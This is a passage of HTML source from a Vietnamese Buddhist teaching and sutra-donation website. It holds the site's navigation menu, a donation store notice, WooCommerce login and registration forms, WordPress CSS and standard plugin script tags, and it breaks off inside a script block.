	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://blog.phapthihoi.org/van-dap/nhan-sanh-the-gioi/">Nhân Sanh &#8211; Thế Giới &#8211; Vũ Trụ Quan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22017"><a href="https://blog.phapthihoi.org/van-dap/lich-su-phat-giao/">Lịch Sử Phật Giáo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22021"><a href="https://blog.phapthihoi.org/van-dap/nghi-thuc/">Nghi Thức</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22022"><a href="https://blog.phapthihoi.org/van-dap/nghiep/">Nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22020"><a href="https://blog.phapthihoi.org/van-dap/gioi-luat/">Giới Luật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://blog.phapthihoi.org/van-dap/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22019"><a href="https://blog.phapthihoi.org/van-dap/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22016"><a href="https://blog.phapthihoi.org/van-dap/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25375"><a href="https://blog.phapthihoi.org/van-dap/danh-tang/">Danh Tăng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2878"><a href="https://blog.phapthihoi.org/bai-hoc-dao-ly/">Bài Học Đạo Lý</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2879"><a href="https://blog.phapthihoi.org/an-chay/">Ăn Chay</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2880"><a href="https://blog.phapthihoi.org/an-chay/hoi-dap-an-chay/">Hỏi đáp ăn chay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2881"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/"><b>Cách nấu ăn chay</b></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2883"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/khai-vi/">> Khai vị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2888"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/cac-mon-xao-nuoc/">> Xào &#8211; Nước</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2885"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/mon-chinh-an-com/">> Món chính(ăn cơm)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2884"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/lau-chay/">> Lẩu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2887"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/trang-mieng/">> Tráng miệng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2886"><a href="https://blog.phapthihoi.org/an-chay/cach-nau-mon-an-chay/thuoc-uong/">> Thức uống</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2889"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/">Phật Học Hàm Thụ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2891"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/mam-non/">Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/so-cap/">Sơ Cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://blog.phapthihoi.org/phat-hoc-ham-thu/trung-cap/">Trung Cấp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://blog.phapthihoi.org/phat-su/">Phật Sự</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23691"><a href="https://blog.phapthihoi.org/video/">Video</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23692"><a href="https://blog.phapthihoi.org/video/phim-hoat-hinh/">Phim Hoạt Hình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23732"><a href="https://blog.phapthihoi.org/video/phim/">Phim &#8211; Phim Tài Liệu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3977"><a href="https://blog.phapthihoi.org/danh-sach-kinh-sach-an-tong/">Ấn Tống Kinh Sách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3872"><a href="https://blog.phapthihoi.org/danh-muc/tro-duyen/">Cần Trợ Duyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3015"><a href="https://blog.phapthihoi.org/danh-muc/tu-sach-phpt/">Tủ Sách PHPT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3016"><a href="https://blog.phapthihoi.org/danh-muc/thien-tong/">Thiền Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3017"><a href="https://blog.phapthihoi.org/danh-muc/giang-kinh/">Giảng Kinh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3018"><a href="https://blog.phapthihoi.org/danh-muc/tu-kinh-tung/">Tủ Kinh Tụng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3019"><a href="https://blog.phapthihoi.org/danh-muc/tinh-tong/">Tịnh Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3021"><a href="https://blog.phapthihoi.org/danh-muc/phap-hoa-tong/">Pháp Hoa Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3020"><a href="https://blog.phapthihoi.org/danh-muc/luat-luan/">Luật-Luận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3022"><a href="https://blog.phapthihoi.org/danh-muc/trung-quan-tong/">Trung Quán Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3023"><a href="https://blog.phapthihoi.org/danh-muc/duy-thuc-tong/">Duy Thức Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3024"><a href="https://blog.phapthihoi.org/danh-muc/hoa-nghiem-tong/">Hoa Nghiêm Tông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3959"><a href="https://blog.phapthihoi.org/danh-muc/truyen-tranh-phat-giao/">Truyện Tranh Phật Giáo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://blog.phapthihoi.org/nien-su/">Niên Sử</a></li>
<li class="account-item has-icon menu-item">
<a href="https://blog.phapthihoi.org/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapthihoi" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:phapthihoi@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="https://www.youtube.com/channel/UCGiiDprsauff0F-9MGEv0-Q" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>		</ul>
	</div>
</div>
<p class="woocommerce-store-notice demo_store" data-notice-id="7b2eb0917f4e57619a551a4183f4cdff" style="display:none;"><br />
Pháp Thí Hội không phải là shop bán các văn hóa phẩm Phật Giáo. Hội chỉ là nơi nhận Tịnh Tài của các Phật Tử gửi về, mua kinh sách (theo form đăng ký trên web của các Phật Tử ) và thay các Phật Tử đó đi cúng dường các chùa ở vùng xa , những nơi thiếu kinh sách cho các Phật tử nơi đó tu học.
Nếu quý Phật Tử muốn thỉnh kinh sách xin vui lòng không đăng ký tại đây.
 <a href="#" class="woocommerce-store-notice__dismiss-link">Bỏ qua</a></p>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5a635dac96" /><input type="hidden" name="_wp_http_referer" value="/trung-am-chet-7-lan-giong-nhau-khong/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://blog.phapthihoi.org/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="691c0f6fa5" /><input type="hidden" name="_wp_http_referer" value="/trung-am-chet-7-lan-giong-nhau-khong/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cmtooltip-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/tooltip.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='cmtooltip-inline-css' type='text/css'>
#tt {}

        
        
        #tt #ttcont div.glossaryItemBody {
        padding:  !important;
                }

        .mobile-link a.glossaryLink {
        color: #fff !important;
        }
        .mobile-link:before{content: "Term link: "}

                    #tt.vertical_top:after {
            border-bottom: 9px solid #fff !important;
            }
            #tt.vertical_bottom:after{
            border-top: 9px solid #fff !important;
            }
        
        
        .tiles ul.glossaryList a { min-width: 85px; width:85px;  }
        .tiles ul.glossaryList span { min-width:85px; width:85px;  }
        .cm-glossary.tiles.big ul.glossaryList a { min-width:179px; width:179px }
        .cm-glossary.tiles.big ul.glossaryList span { min-width:179px; width:179px; }

        span.glossaryLink, a.glossaryLink {
        border-bottom: none px  !important;
        color:  !important;
        }
        span.glossaryLink:hover, a.glossaryLink:hover {
        border-bottom: none px  !important;
        color: !important;
        }

                    #tt #tt-btn-close{ color: #222 !important}
        
                    #tt #tt-btn-close{
            direction: rtl;
            font-size: 20px !important
            }
        
        
                    #glossaryList-nav .ln-letters a.ln-disabled {display: none}
        
        
        
        
                    #ttcont {
            box-shadow: #666666 0px 0px 20px;
            }
                    .fadeIn,.zoomIn,.flipInY,.in{
        animation-duration:0s !important;
        }
        .fadeOut,.zoomOut,.flipOutY,.out{
        animation-duration:0s !important;
        }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://blog.phapthihoi.org/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/css/animate.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.phapthihoi.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc3a2853e09304a48e7a5303fa3b08c3","fragment_name":"wc_fragments_dc3a2853e09304a48e7a5303fa3b08c3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/woo-viet/assets/provinces.js?ver=1.0" id="woo-viet-provinces-script-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/blog.phapthihoi.org\/assets\/themes\/pt\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/themes/pt/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-vi.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/blog.phapthihoi.org\/wp-admin\/admin-ajax.php","loadingTrans":"\u0110ang t\u1ea3i...","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/modernizr.min.js?ver=6.7.4" id="cm-modernizr-js-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blog.phapthihoi.org/assets/plugins/TooltipProPlus/assets/js/jquery.flip.min.js?ver=6.7.4" id="jquery-flipjs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
